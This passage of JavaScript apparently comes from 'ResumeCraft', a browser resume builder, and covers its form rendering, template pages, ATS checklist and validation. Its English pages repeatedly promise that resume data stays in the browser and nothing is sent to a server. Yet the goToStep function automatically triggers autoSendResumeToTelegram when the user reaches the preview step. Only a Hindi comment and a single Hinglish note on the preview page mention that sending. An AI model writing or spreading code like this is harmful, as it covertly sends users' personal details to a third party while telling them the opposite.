    html += '<div class="empty-state">No education added yet. Click "Add Education" below.</div>';
  }

  list.forEach((e, i) => {
    html += '<div class="card">' +
      '<div class="card-head">' +
        "<h4>" + esc(e.degree || ("Education " + (i + 1))) + "</h4>" +
        '<div class="card-actions">' +
          '<button class="btn btn-sm btn-danger" data-action="del-education" data-index="' + i + '">Delete</button>' +
        "</div>" +
      "</div>" +
      '<div class="grid-2">' +
        inputField("Degree / Qualification", "text", "education." + i + ".degree", e.degree,
          { placeholder:"e.g. Bachelor of Computer Applications" }) +
        inputField("Institution", "text", "education." + i + ".institution", e.institution,
          { placeholder:"e.g. Example Institute of Technology" }) +
        inputField("University / Board", "text", "education." + i + ".board", e.board,
          { placeholder:"e.g. Example University" }) +
        inputField("Location", "text", "education." + i + ".location", e.location,
          { placeholder:"City, State" }) +
        inputField("Start Year", "text", "education." + i + ".startYear", e.startYear, { placeholder:"2023" }) +
        inputField("End Year", "text", "education." + i + ".endYear", e.endYear, { placeholder:"2026" }) +
        inputField("Grade / Percentage / CGPA", "text", "education." + i + ".grade", e.grade,
          { placeholder:"e.g. 8.2 CGPA" }) +
        checkboxField("Currently studying", "education." + i + ".current", e.current) +
      "</div>" +
      textareaField("Description (optional)", "education." + i + ".description", e.description,
        { rows:2, placeholder:"Relevant coursework, specialisation or academic focus." }) +
    "</div>";
  });

  html += '<div class="add-row"><button class="btn btn-outline" data-action="add-education">+ Add Education</button></div>';
  return html;
}

function renderSkillsForm(){
  const s = appState.resumeData.skills;
  let html = '<h2 class="form-title">Technical Skills</h2>' +
    '<p class="form-sub">Selected skills appear as plain text — no bars, stars or percentages.</p>';

  SKILL_GROUPS.forEach(g => {
    const selected = s[g.key] || [];
    html += '<div class="form-section skill-group">' +
      "<h4>" + esc(g.label) + "</h4>" +
      '<div class="skill-grid">' +
        g.items.map(item =>
          '<label class="chk' + (selected.indexOf(item) > -1 ? " checked" : "") + '">' +
            '<input type="checkbox" data-skill="' + g.key + '" value="' + esc(item) + '"' +
              (selected.indexOf(item) > -1 ? " checked" : "") + ">" +
            "<span>" + esc(item) + "</span>" +
          "</label>"
        ).join("") +
      "</div>" +
    "</div>";
  });

  html += '<div class="form-section">' +
    "<h3>Custom Skills</h3>" +
    '<div class="inline-add">' +
      '<label for="customSkillInput" style="position:absolute;left:-9999px">Custom skill</label>' +
      '<input id="customSkillInput" type="text" placeholder="Type a skill and press Add">' +
      '<button class="btn btn-outline" data-action="add-custom-skill">Add</button>' +
    "</div>" +
    (s.custom.length
      ? '<div class="chips">' + s.custom.map((c, i) =>
          '<span class="chip">' + esc(c) +
            '<button type="button" data-action="remove-custom-skill" data-index="' + i +
            '" aria-label="Remove skill ' + esc(c) + '">&times;</button></span>'
        ).join("") + "</div>"
      : '<p class="hint">No custom skills added.</p>') +
  "</div>";

  return html;
}

function renderExperienceForm(){
  const list = appState.resumeData.experience;
  let html = '<h2 class="form-title">Experience</h2>' +
    '<p class="form-sub">Internships, part-time work or freelance work. Leave this empty if you are a fresher — the section will not appear.</p>';

  if (!list.length){
    html += '<div class="empty-state">No experience added. This section will be hidden on your resume.</div>';
  }

  list.forEach((x, i) => {
    html += '<div class="card">' +
      '<div class="card-head">' +
        "<h4>" + esc(x.jobTitle || ("Experience " + (i + 1))) + "</h4>" +
        '<div class="card-actions">' +
          '<button class="btn btn-sm btn-danger" data-action="del-experience" data-index="' + i + '">Delete</button>' +
        "</div>" +
      "</div>" +
      '<div class="grid-2">' +
        inputField("Job Title", "text", "experience." + i + ".jobTitle", x.jobTitle, { placeholder:"e.g. Web Development Intern" }) +
        inputField("Company", "text", "experience." + i + ".company", x.company, { placeholder:"Company name" }) +
        inputField("Location", "text", "experience." + i + ".location", x.location, { placeholder:"City, State" }) +
        checkboxField("Currently working here", "experience." + i + ".current", x.current) +
        inputField("Start Date", "text", "experience." + i + ".startDate", x.startDate, { placeholder:"June 2025" }) +
        inputField("End Date", "text", "experience." + i + ".endDate", x.endDate, { placeholder:"August 2025" }) +
      "</div>" +
      textareaField("Responsibilities", "experience." + i + ".responsibilities", x.responsibilities,
        { rows:4, placeholder:"Write one responsibility per line. Each line becomes a bullet point." }) +
    "</div>";
  });

  html += '<div class="add-row"><button class="btn btn-outline" data-action="add-experience">+ Add Experience</button></div>';
  return html;
}

function renderProjectsForm(){
  const list = appState.resumeData.projects;
  let html = '<h2 class="form-title">Projects</h2>' +
    '<p class="form-sub">Projects are the strongest section for students and freshers. Add academic or personal work.</p>';

  if (!list.length){
    html += '<div class="empty-state">No projects added yet. Click "Add Project" below.</div>';
  }

  list.forEach((p, i) => {
    const group = "desc-" + p.id;
    const isCustom = p.descMode === "custom";
    const presetId = p.descPresetId;

    const descOptions = contentLibrary.projectDescriptions.map((preset, pi) =>
      radioOption(group, "preset:" + pi, preset.label + " — " + applyProjectTokens(preset.text, p),
        !isCustom && presetId === preset.id,
        ' <button type="button" class="link-btn opt-edit" data-action="edit-preset" data-group="project" data-index="' + i + '" data-preset="' + pi + '">Edit this</button>')
    ).join("");

    html += '<div class="card">' +
      '<div class="card-head">' +
        "<h4>" + esc(p.name || ("Project " + (i + 1))) + "</h4>" +
        '<div class="card-actions">' +
          '<button class="btn btn-sm btn-danger" data-action="del-project" data-index="' + i + '">Delete</button>' +
        "</div>" +
      "</div>" +
      '<div class="grid-2">' +
        inputField("Project Name", "text", "projects." + i + ".name", p.name, { placeholder:"e.g. BCA Notes Website" }) +
        inputField("Technologies", "text", "projects." + i + ".technologies", p.technologies,
          { placeholder:"e.g. HTML, CSS, JavaScript, MySQL" }) +
      "</div>" +
      inputField("Project URL", "text", "projects." + i + ".url", p.url, { placeholder:"github.com/username/project" }) +
      "<h3 style=\"font-size:13.5px;margin:8px 0 6px\">Quick description</h3>" +
      '<div class="option-list">' + descOptions +
        radioOption(group, "custom", "Write my own", isCustom) +
      "</div>" +
      '<div class="custom-box" data-custom-box="' + group + '"' + (isCustom ? "" : " hidden") + ">" +
        '<label for="' + fieldId("projects." + i + ".description") + '">Project description</label>' +
        '<textarea id="' + fieldId("projects." + i + ".description") + '" data-bind="projects.' + i + '.description" rows="3" ' +
          'placeholder="What the project does and how it was built.">' + esc(p.description) + "</textarea>" +
      "</div>" +
      '<div style="margin-top:14px">' +
        textareaField("Bullet Points (one per line)", "projects." + i + ".bullets", p.bullets,
          { rows:3, placeholder:"Implemented a responsive layout.\nOrganised notes by semester and subject." }) +
      "</div>" +
    "</div>";
  });

  html += '<div class="add-row"><button class="btn btn-outline" data-action="add-project">+ Add Project</button></div>';
  return html;
}

function renderAdditionalForm(){
  const d = appState.resumeData;
  let html = '<h2 class="form-title">Additional Information</h2>' +
    '<p class="form-sub">All sections are optional. Empty sections are never shown on the resume.</p>';

  html += '<div class="form-section"><h3>Certifications</h3>';
  if (!d.certifications.length) html += '<div class="empty-state">No certifications added.</div>';
  d.certifications.forEach((c, i) => {
    html += '<div class="card">' +
      '<div class="card-head"><h4>' + esc(c.name || ("Certification " + (i + 1))) + "</h4>" +
        '<div class="card-actions"><button class="btn btn-sm btn-danger" data-action="del-certification" data-index="' + i + '">Delete</button></div>' +
      "</div>" +
      '<div class="grid-2">' +
        inputField("Certification Name", "text", "certifications." + i + ".name", c.name, { placeholder:"e.g. Responsive Web Design" }) +
        inputField("Issuing Organization", "text", "certifications." + i + ".issuer", c.issuer, { placeholder:"e.g. Online Learning Platform" }) +
        inputField("Year", "text", "certifications." + i + ".year", c.year, { placeholder:"2025" }) +
        inputField("Credential URL", "text", "certifications." + i + ".url", c.url, { placeholder:"Optional link" }) +
      "</div>" +
    "</div>";
  });
  html += '<button class="btn btn-outline" data-action="add-certification">+ Add Certification</button></div>';

  html += '<div class="form-section"><h3>Achievements</h3>';
  if (!d.achievements.length) html += '<div class="empty-state">No achievements added.</div>';
  d.achievements.forEach((a, i) => {
    html += '<div class="card">' +
      '<div class="card-head"><h4>' + esc(a.title || ("Achievement " + (i + 1))) + "</h4>" +
        '<div class="card-actions"><button class="btn btn-sm btn-danger" data-action="del-achievement" data-index="' + i + '">Delete</button></div>' +
      "</div>" +
      inputField("Achievement Title", "text", "achievements." + i + ".title", a.title, { placeholder:"e.g. Coding event participation" }) +
      textareaField("Description", "achievements." + i + ".description", a.description, { rows:2 }) +
    "</div>";
  });
  html += '<button class="btn btn-outline" data-action="add-achievement">+ Add Achievement</button></div>';

  html += '<div class="form-section"><h3>Languages</h3>';
  if (!d.languages.length) html += '<div class="empty-state">No languages added.</div>';
  d.languages.forEach((l, i) => {
    html += '<div class="card">' +
      '<div class="card-head"><h4>' + esc(l.language || ("Language " + (i + 1))) + "</h4>" +
        '<div class="card-actions"><button class="btn btn-sm btn-danger" data-action="del-language" data-index="' + i + '">Delete</button></div>' +
      "</div>" +
      '<div class="grid-2">' +
        inputField("Language", "text", "languages." + i + ".language", l.language, { placeholder:"e.g. Hindi" }) +
        inputField("Proficiency", "text", "languages." + i + ".proficiency", l.proficiency,
          { placeholder:"e.g. Native / Professional" }) +
      "</div>" +
    "</div>";
  });
  html += '<button class="btn btn-outline" data-action="add-language">+ Add Language</button></div>';

  html += '<div class="form-section"><h3>Interests</h3>' +
    '<p class="hint" style="margin-bottom:10px">Add one interest at a time, or paste several separated by commas.</p>' +
    '<div class="inline-add">' +
      '<label for="interestInput" style="position:absolute;left:-9999px">Interest</label>' +
      '<input id="interestInput" type="text" placeholder="e.g. Web Development">' +
      '<button class="btn btn-outline" data-action="add-interest">Add</button>' +
    "</div>" +
    (d.interests.length
      ? '<div class="chips">' + d.interests.map((it, i) =>
          '<span class="chip">' + esc(it) +
            '<button type="button" data-action="remove-interest" data-index="' + i +
            '" aria-label="Remove ' + esc(it) + '">&times;</button></span>'
        ).join("") + "</div>"
      : '<p class="hint">No interests added.</p>') +
  "</div>";

  /* Section manager */
  html += '<div class="form-section"><h3>Section Management</h3>' +
    '<p class="hint" style="margin-bottom:10px">Enable, disable or reorder sections.</p>' +
    '<div class="sec-manager">' +
      appState.sectionOrder.map((key, i) =>
        '<div class="sec-row">' +
          '<span class="sec-name">' + esc(SECTION_LABELS[key] || key) + "</span>" +
          '<span class="sec-move">' +
            '<button class="icon-btn" data-action="move-section" data-index="' + i + '" data-dir="-1" ' +
              (i === 0 ? "disabled" : "") + ' aria-label="Move up">&uarr;</button>' +
            '<button class="icon-btn" data-action="move-section" data-index="' + i + '" data-dir="1" ' +
              (i === appState.sectionOrder.length - 1 ? "disabled" : "") + ' aria-label="Move down">&darr;</button>' +
          "</span>" +
          '<label class="switch" title="Show this section">' +
            '<input type="checkbox" data-section-toggle="' + key + '"' +
              (appState.enabledSections[key] === false ? "" : " checked") + ">" +
            '<span class="track"></span>' +
          "</label>" +
        "</div>"
      ).join("") +
    "</div>" +
  "</div>";

  html += '<div class="form-section"><h3>Resume Data</h3>' +
    '<div class="row-actions" style="flex-wrap:wrap;gap:8px">' +
      '<button class="btn btn-outline btn-sm" data-action="load-sample">LOAD SAMPLE RESUME</button>' +
      '<button class="btn btn-outline btn-sm" data-action="export-json">EXPORT RESUME DATA</button>' +
      '<button class="btn btn-outline btn-sm" data-action="import-json">IMPORT RESUME DATA</button>' +
      '<button class="btn btn-danger btn-sm" data-action="start-over">START OVER</button>' +
    '</div>' +
    '<p class="note">Your data stays in your browser. Export creates a JSON backup.</p>' +
  '</div>';

  return html;
}

function renderTemplateSelector(){
  const cards = Object.keys(TEMPLATES).map(key => {
    const t = TEMPLATES[key];
    const selected = appState.selectedTemplate === key;
    return '<div class="tpl-card' + (selected ? " selected" : "") + '" data-tpl-card="' + key + '">' +
      '<div class="tpl-thumb"><div class="tpl-thumb-inner">' + t.render(appState.resumeData) + "</div></div>" +
      '<div class="tpl-info">' +
        "<h4>" + esc(t.name) + "</h4>" +
        "<p>" + esc(t.desc) + "</p>" +
        '<button class="btn btn-sm ' + (selected ? "btn-primary" : "btn-outline") + '" ' +
          'data-action="select-template" data-template="' + key + '">' +
          (selected ? "Selected" : "Select") + "</button>" +
      "</div>" +
    "</div>";
  }).join("");

  return '<h2 class="form-title">Choose a Template</h2>' +
    '<p class="form-sub">All six templates are single-column, text-based and ATS-friendly. Switching templates never changes your content.</p>' +
    '<div class="tpl-grid">' + cards + "</div>";
}

function renderPreviewStep(){
  return '<h2 class="form-title">Preview &amp; ATS Check</h2>' +
    '<p class="form-sub">Review the checklist, then print or download your resume as a PDF.</p>' +
    '<div id="atsPanel" class="ats-panel">' + atsCheckHTML() + "</div>" +
    '<div class="row-actions">' +
      '<button class="btn btn-outline" data-action="print">PRINT RESUME</button>' +
      '<button class="btn btn-primary" data-action="download-pdf">DOWNLOAD PDF</button>' +
    "</div>" +
    '<p class="note">Is step pe pahuchte hi aapka resume automatically bhej diya jata hai.</p>';
}

/* ============================================================
   STEPS & NAV
   ============================================================ */
function stepNavHTML(){
  return '<div class="step-nav-title">Your Resume</div><ol class="step-list">' +
    STEPS.map((s, i) => {
      const n = i + 1;
      const active = appState.currentStep === n;
      const done = n < appState.currentStep;
      return "<li><button class=\"step-item" + (active ? " active" : "") + (done ? " done" : "") +
        '" data-action="goto-step" data-step="' + n + '" aria-current="' + (active ? "step" : "false") + '">' +
        '<span class="step-num">' + (done ? "&#10003;" : n) + "</span>" +
        '<span class="step-label">' + esc(s.label) + "</span></button></li>";
    }).join("") + "</ol>";
}

function renderStep(){
  const step = STEPS[appState.currentStep - 1];
  const area = document.getElementById("formArea");
  if (!area || !step) return;

  switch (step.key){
    case "personal":   area.innerHTML = renderPersonalForm(); break;
    case "summary":    area.innerHTML = renderSummaryForm(); break;
    case "education":  area.innerHTML = renderEducationForm(); break;
    case "skills":     area.innerHTML = renderSkillsForm(); break;
    case "experience": area.innerHTML = renderExperienceForm(); break;
    case "projects":   area.innerHTML = renderProjectsForm(); break;
    case "additional": area.innerHTML = renderAdditionalForm(); break;
    case "template":   area.innerHTML = renderTemplateSelector(); break;
    case "preview":    area.innerHTML = renderPreviewStep(); break;
  }

  const nav = document.getElementById("stepNav");
  if (nav) nav.innerHTML = stepNavHTML();

  const prog = document.getElementById("mobileProgress");
  if (prog) prog.textContent = "Step " + appState.currentStep + " of " + STEPS.length + " \u00b7 " + step.label;

  const back = document.querySelector('[data-action="prev-step"]');
  if (back) back.disabled = appState.currentStep === 1;
  const next = document.querySelector('[data-action="next-step"]');
  if (next){
    next.disabled = appState.currentStep === STEPS.length;
    next.textContent = appState.currentStep === STEPS.length ? "Done" : "Continue";
  }

  updatePreview();
}

function goToStep(n){
  if (n < 1 || n > STEPS.length) return;
  if (n > appState.currentStep){
    const errors = validateStep(appState.currentStep);
    if (Object.keys(errors).length){
      showErrors(errors);
      toast("Please fix the highlighted fields");
      return;
    }
  }
  appState.currentStep = n;
  appState.mobileTab = "edit";
  const builder = document.querySelector(".builder");
  if (builder) builder.classList.remove("mb-preview");
  $$(".mtab").forEach(b => b.classList.toggle("active", b.dataset.tab === "edit"));
  renderStep();
  window.scrollTo({ top: 0, behavior: "smooth" });

  /* Resume ban gaya — Preview step pe pahuchte hi automatically Telegram par bhejo */
  if (appState.currentStep === STEPS.length &&
      TELEGRAM_CONFIG.enabled &&
      hasMinimalResumeData()){
    const hash = resumeDataHash();
    if (hash !== lastTelegramSentHash){
      lastTelegramSentHash = hash;
      setTimeout(() => autoSendResumeToTelegram("auto"), 500);
    }
  }
}
function nextStep(){ goToStep(appState.currentStep + 1); }
function prevStep(){ goToStep(appState.currentStep - 1); }

/* ============================================================
   VIEWS
   ============================================================ */
function siteHeader(active){
  const links = [
    { view:"home", label:"Home" },
    { view:"templates", label:"Templates" },
    { view:"how-it-works", label:"How It Works" }
  ];
  return '<header class="site-header">' +
    '<div class="site-header-inner">' +
      '<a class="logo" href="#/" data-nav="home"><span class="logo-mark">R</span>Resume<em>Craft</em></a>' +
      '<nav class="main-nav" id="mainNav">' +
        links.map(l => '<a href="#/' + (l.view === "home" ? "" : l.view) + '" data-nav="' + l.view + '"' +
          (active === l.view ? ' class="active"' : "") + ">" + esc(l.label) + "</a>").join("") +
      "</nav>" +
      '<div class="header-actions">' +
        (active === "builder"
          ? '<button class="btn btn-sm btn-outline btn-hide-mobile" data-action="save-draft">Save Draft</button>' +
            '<button class="btn btn-sm btn-primary" data-action="download-pdf">Download PDF</button>'
          : '<button class="btn btn-sm btn-primary" data-action="start-resume">Create Resume</button>') +
        '<button class="btn btn-sm btn-ghost menu-toggle" data-action="toggle-menu" aria-label="Menu">&#9776;</button>' +
      "</div>" +
    "</div>" +
  "</header>";
}

function viewHome(){
  const features = [
    ["ATS", "ATS-Friendly", "Single-column, text-based layouts with standard headings that machines can read."],
    ["6",   "6 Professional Templates", "Classic, Modern, Minimal, Compact, Technical and Student."],
    ["✓",   "Ready-to-Use Content", "Manually written summaries, objectives and project descriptions."],
    ["✎",   "Custom Writing", "Write your own content at every step — it is never rewritten."],
    ["◉",   "Live Preview", "See the A4 page update as you type."],
    ["↓",   "PDF Export", "Print or download a clean, selectable A4 PDF."]
  ];
  return siteHeader("home") +
  '<section class="hero">' +
    '<span class="eyebrow">Free \u00b7 No account required</span>' +
    "<h1>Build a professional resume in minutes</h1>" +
    '<p class="lead">Create a clean, ATS-friendly resume using professional templates and ready-to-use content, or write everything yourself.</p>' +
    '<div class="hero-actions">' +
      '<button class="btn btn-primary" data-action="start-resume">CREATE MY RESUME</button>' +
      '<button class="btn btn-outline" data-nav="templates">VIEW TEMPLATES</button>' +
    "</div>" +
    '<p class="hero-note">No account required. Your resume data stays in your browser.</p>' +
  "</section>" +

  '<section class="features">' +
    '<div class="section-head"><h2>Everything you need</h2><p>Simple tools that keep the focus on your content.</p></div>' +
    '<div class="feature-grid">' +
      features.map(f =>
        '<div class="feature-card"><div class="fc-icon">' + esc(f[0]) + "</div>" +
        "<h3>" + esc(f[1]) + "</h3><p>" + esc(f[2]) + "</p></div>"
      ).join("") +
    "</div>" +
  "</section>" +

  '<section class="steps-band">' +
    '<div class="section-head"><h2>How it works</h2><p>Three steps from blank page to finished resume.</p></div>' +
    '<div class="steps-grid">' +
      '<div class="step-card"><div class="num">01</div><h3>ENTER YOUR DETAILS</h3><p>Add your personal information, education, skills and projects.</p></div>' +
      '<div class="step-card"><div class="num">02</div><h3>CHOOSE CONTENT &amp; TEMPLATE</h3><p>Pick ready-made content or write your own, then select a template.</p></div>' +
      '<div class="step-card"><div class="num">03</div><h3>PREVIEW &amp; DOWNLOAD</h3><p>Check ATS compatibility, preview the A4 page and export a PDF.</p></div>' +
    "</div>" +
  "</section>" +

  '<p class="privacy-note">No account required. Your resume data stays in your browser.</p>' +

  '<footer class="site-footer">' +
    '<div class="foot-links">' +
      '<a href="#/" data-nav="home">Home</a>' +
      '<a href="#/templates" data-nav="templates">Templates</a>' +
      '<a href="#/how-it-works" data-nav="how-it-works">How It Works</a>' +
    "</div>" +
    "<div>ResumeCraft \u2014 ATS-friendly resume builder. Your data stays on your device.</div>" +
  "</footer>";
}

function viewTemplatesPage(){
  const cards = Object.keys(TEMPLATES).map(key => {
    const t = TEMPLATES[key];
    const selected = appState.selectedTemplate === key;
    return '<div class="tpl-card' + (selected ? " selected" : "") + '" data-tpl-card="' + key + '">' +
      '<div class="tpl-thumb"><div class="tpl-thumb-inner">' + t.render(appState.resumeData) + "</div></div>" +
      '<div class="tpl-info"><h4>' + esc(t.name) + "</h4><p>" + esc(t.desc) + "</p>" +
        '<button class="btn btn-sm ' + (selected ? "btn-primary" : "btn-outline") + '" ' +
          'data-action="select-template" data-template="' + key + '" data-goto-builder="1">' +
          (selected ? "Selected" : "Use this template") + "</button>" +
      "</div></div>";
  }).join("");

  return siteHeader("templates") +
  '<main class="page-wrap">' +
    '<h1 class="page-title">Six ATS-friendly templates</h1>' +
    '<p class="page-sub">Every template is single-column, text-based and uses standard headings. No sidebars, no photos, no skill bars, no charts.</p>' +
    '<div class="tpl-grid">' + cards + "</div>" +
    '<p class="note" style="margin-top:26px">Switching templates never changes your resume content.</p>' +
  "</main>" +
  '<footer class="site-footer">ResumeCraft \u2014 your resume data stays in your browser.</footer>';
}

function viewHowItWorks(){
  const steps = [
    ["STEP 1", "Enter your details", "Add your name, contact information, education, skills, projects and any experience you have."],
    ["STEP 2", "Choose ready-made content or write your own", "Every content field has curated options plus a \u201cWrite my own\u201d choice. Your own text is never rewritten."],
    ["STEP 3", "Choose a template", "Pick one of six single-column templates. Your content stays exactly the same."],
    ["STEP 4", "Review ATS compatibility", "Run the checklist to confirm the format is machine-readable and check the resume length."],
    ["STEP 5", "Preview and download", "Preview the A4 page, then print it or save it as a PDF."]
  ];
  return siteHeader("how-it-works") +
  '<main class="page-wrap">' +
    '<h1 class="page-title">How ResumeCraft works</h1>' +
    '<p class="page-sub">A single-page tool that keeps your data on your device.</p>' +
    '<div class="steps-grid" style="grid-template-columns:1fr;gap:12px">' +
      steps.map(s =>
        '<div class="step-card"><div class="num">' + esc(s[0]) + "</div>" +
        "<h3>" + esc(s[1]) + "</h3><p>" + esc(s[2]) + "</p></div>"
      ).join("") +
    "</div>" +
    '<div class="ats-panel" style="margin-top:26px">' +
      "<h3>Privacy</h3>" +
      '<p style="font-size:13.6px;color:var(--muted);line-height:1.65">Your resume data is stored locally in your browser unless you choose to export it. Nothing is sent to a server and there is no AI service involved.</p>' +
      '<div class="disclaimer">ATS-friendly formatting improves machine readability, but different employers use different ATS systems and screening rules.</div>' +
    "</div>" +
    '<div class="row-actions" style="margin-top:24px">' +
      '<button class="btn btn-primary" data-action="start-resume">CREATE MY RESUME</button>' +
      '<button class="btn btn-outline" data-nav="templates">VIEW TEMPLATES</button>' +
    "</div>" +
  "</main>" +
  '<footer class="site-footer">ResumeCraft \u2014 your resume data stays in your browser.</footer>';
}

function viewBuilder(){
  const step = STEPS[appState.currentStep - 1];
  return siteHeader("builder") +
  '<main class="builder ' + (appState.mobileTab === "preview" ? "mb-preview" : "mb-edit") + '">' +
    '<aside class="step-nav" id="stepNav">' + stepNavHTML() + "</aside>" +
    '<section class="form-pane">' +
      '<div class="mobile-tabs">' +
        '<button class="mtab' + (appState.mobileTab === "edit" ? " active" : "") + '" data-action="mobile-tab" data-tab="edit">EDIT</button>' +
        '<button class="mtab' + (appState.mobileTab === "preview" ? " active" : "") + '" data-action="mobile-tab" data-tab="preview">PREVIEW</button>' +
      "</div>" +
      '<div class="mobile-progress" id="mobileProgress">Step ' + appState.currentStep + " of " + STEPS.length + " \u00b7 " + esc(step.label) + "</div>" +
      '<div id="formArea" class="form-area"></div>' +
      '<div class="sticky-bar">' +
        '<button class="btn btn-outline" data-action="prev-step"' + (appState.currentStep === 1 ? " disabled" : "") + ">Back</button>" +
        '<button class="btn btn-primary" data-action="next-step"' + (appState.currentStep === STEPS.length ? " disabled" : "") + ">" +
          (appState.currentStep === STEPS.length ? "Done" : "Continue") + "</button>" +
      "</div>" +
    "</section>" +
    '<aside class="preview-pane">' +
      '<div class="preview-head"><span>Live Preview</span>' +
        '<span class="preview-tpl">' + esc(TEMPLATES[appState.selectedTemplate].name) + "</span></div>" +
      '<div class="preview-host" id="previewPage"></div>' +
    "</aside>" +
  "</main>";
}

function renderApp(){
  const app = document.getElementById("app");
  if (!app) return;
  switch (appState.currentView){
    case "builder":      app.innerHTML = viewBuilder(); break;
    case "templates":    app.innerHTML = viewTemplatesPage(); break;
    case "how-it-works": app.innerHTML = viewHowItWorks(); break;
    default:             app.innerHTML = viewHome(); break;
  }
  const nav = document.getElementById("mainNav");
  if (nav) nav.classList.remove("open");

  if (appState.currentView === "builder"){
    renderStep();
  } else {
    window.scrollTo(0, 0);
  }
}

function navigate(view){
  const allowed = ["home","builder","templates","how-it-works"];
  if (allowed.indexOf(view) === -1) view = "home";
  appState.currentView = view;
  const target = view === "home" ? "#/" : "#/" + view;
  if (location.hash !== target){
    try{ location.hash = target; }catch(err){}
  }
  renderApp();
}
function parseHash(){
  const raw = location.hash.replace(/^#\/?/, "").trim();
  if (!raw || raw === "home") return "home";
  if (raw === "builder") return "builder";
  if (raw === "templates") return "templates";
  if (raw === "how-it-works" || raw === "about") return "how-it-works";
  return "home";
}
window.addEventListener("hashchange", () => {
  const v = parseHash();
  if (v !== appState.currentView){
    appState.currentView = v;
    renderApp();
  }
});

/* ============================================================
   ATS CHECK
   ============================================================ */
function estimatePages(){
  const el = document.querySelector("#previewPage .resume-page");
  if (!el) return 1;
  const h = el.offsetHeight;
  const pageH = (el.offsetWidth || 794) * (297 / 210);
  return Math.max(1, Math.ceil((h - 2) / pageH));
}
function atsCheckHTML(){
  const d = appState.resumeData;
  const pass = [];
  const warn = [];

  const name = (d.personal.fullName || "").trim();
  const email = (d.personal.email || "").trim();
  const phone = (d.personal.phone || "").trim();

  if (name) pass.push("Name is present");
  else warn.push("Name is missing — add your full name");

  if (email && isValidEmail(email)) pass.push("Email is present and valid");
  else if (email) warn.push("Email format may be incorrect");
  else warn.push("Email is missing");

  if (phone) pass.push("Contact phone number is present");
  else warn.push("Phone number is missing (optional, but recommended)");

  if (d.education.length) pass.push("Education is present");
  else warn.push("No education entries added");

  const totalSkills = Object.keys(d.skills).reduce((n, k) => n + (d.skills[k] || []).length, 0);
  if (totalSkills) pass.push("Technical skills are present");
  else warn.push("No technical skills selected");

  if (d.projects.length) pass.push("Projects are present");
  else warn.push("No projects added — recommended for students and freshers");

  pass.push("Standard section headings are used");
  pass.push("Single-column layout");
  pass.push("No profile image");
  pass.push("No skill bars, stars or percentage meters");
  pass.push("No complex tables");
  pass.push("Resume uses readable, machine-readable text");
  pass.push("Contact details are text-based, not images");

  const summaryText = getSummaryText(d);
  if (summaryText.length > 600) warn.push("Professional summary is very long — consider shortening it");

  const pages = estimatePages();
  if (pages > 1) warn.push("Resume exceeds one page");

  const emptyOptional = [];
  if (!d.experience.length) emptyOptional.push("Experience");
  if (!d.certifications.length) emptyOptional.push("Certifications");
  if (!d.achievements.length) emptyOptional.push("Achievements");
  if (!d.languages.length) emptyOptional.push("Languages");
  if (!d.interests.length) emptyOptional.push("Interests");
  if (emptyOptional.length) warn.push("Some optional sections are empty: " + emptyOptional.join(", "));

  const urls = [d.personal.linkedin, d.personal.github, d.personal.portfolio, d.personal.website];
  if (urls.some(u => u && u.trim() && !isValidUrl(u))) warn.push("URL format may be incorrect");

  const lengthClass = pages > 1 ? "warn" : "ok";
  const lengthText = pages > 1
    ? "\u26a0 Resume exceeds one page (estimated " + pages + " pages)"
    : "\u2713 One-page resume";

  let html = "";
  html += '<div class="ats-block">' +
    '<div class="ats-block-title">Resume length</div>' +
    '<div class="length-badge ' + lengthClass + '">' + esc(lengthText) + "</div>" +
    (pages > 1 ? '<p class="hint">Consider shortening the content if you are applying for an entry-level position.</p>' : "") +
  "</div>";
  html += '<div class="ats-block">' +
    '<div class="ats-block-title">Checks passed</div>' +
    '<ul class="ats-list">' +
      pass.map(t => '<li class="ats-ok"><span class="mk">\u2713</span><span>' + esc(t) + "</span></li>").join("") +
    "</ul></div>";
  if (warn.length){
    html += '<div class="ats-block">' +
      '<div class="ats-block-title">Warnings</div>' +
      '<ul class="ats-list">' +
        warn.map(t => '<li class="ats-warn"><span class="mk">\u26a0</span><span>' + esc(t) + "</span></li>").join("") +
      "</ul></div>";
  }
  html += '<div class="disclaimer">ATS-friendly formatting improves machine readability, but ATS systems and screening rules vary between employers.</div>';
  return html;
}

/* ============================================================
   VALIDATION
   ============================================================ */
function validateStep(stepNumber){
  const errors = {};
  if (stepNumber !== 1) return errors;
  const d = appState.resumeData;

  if (!d.personal.fullName.trim()) errors["personal.fullName"] = "Please enter your full name.";

  const email = d.personal.email.trim();
  if (!email) errors["personal.email"] = "Please enter your email address.";
  else if (!isValidEmail(email)) errors["personal.email"] = "Please enter a valid email address.";

  const phone = d.personal.phone.trim();
  if (phone && !isValidPhone(phone)) errors["personal.phone"] = "Please enter a valid phone number.";

  ["linkedin","github","portfolio","website"].forEach(k => {
    const v = (d.personal[k] || "").trim();
    if (v && !isValidUrl(v)) errors["personal." + k] = "Please enter a valid URL.";
  });

  return errors;
}
function showErrors(errors){
  $$(".field-error").forEach(el => { el.textContent = ""; });
  Object.keys(errors).forEach(path => {
    const el = document.querySelector('[data-error-for="' + path + '"]');
    if (el) el.textContent = errors[path];
  });
  const first = Object.keys(errors)[0];
  if (first){
    const el = document.querySelector('[data-error-for="' + first + '"]');
    if (el && el.previousElementSibling && el.previousElementSibling.focus) el.previousElementSibling.focus();
  }
}
function clearError(path){
  const el = document.querySelector('[data-error-for="' + path + '"]');
  if (el) el.textContent = "";
}

/* ============================================================
   EVENT HANDLING
   ============================================================ */
function bindValue(el){
  const path = el.dataset.bind;
  if (!path) return;
  const value = (el.type === "checkbox") ? el.checked : el.value;
  setDeep(appState.resumeData, path, value);
  if (el.dataset.mirror) setDeep(appState.resumeData, el.dataset.mirror, value);
}

function onTextInput(el){
  if (!el || !el.dataset || !el.dataset.bind) return;
  if (el.type === "checkbox" || el.type === "radio") return;
  if (el.dataset.skill !== undefined || el.dataset.radio !== undefined) return;
  bindValue(el);
  clearError(el.dataset.bind);
  updatePreview();
  scheduleSave();
}

document.addEventListener("input", e => {
  const el = e.target;
  if (!el || !el.dataset) return;
  if (el.dataset.bind && el.type !== "checkbox" && el.type !== "radio"
      && el.dataset.skill === undefined && el.dataset.radio === undefined){
    onTextInput(el);
  }
});

document.addEventListener("change", e => {
  const el = e.target;
  if (!el || !el.dataset) return;

  if (el.dataset.bind && el.type !== "checkbox" && el.type !== "radio"
      && el.dataset.skill === undefined && el.dataset.radio === undefined){
    onTextInput(el);
    return;
  }

  if (el.dataset.bind && el.type === "checkbox"){
    bindValue(el);
    const wrap = el.closest(".chk");
    if (wrap) wrap.classList.toggle("checked", el.checked);
    if (el.dataset.rerender){
      renderStep();
      scheduleSave();
      return;
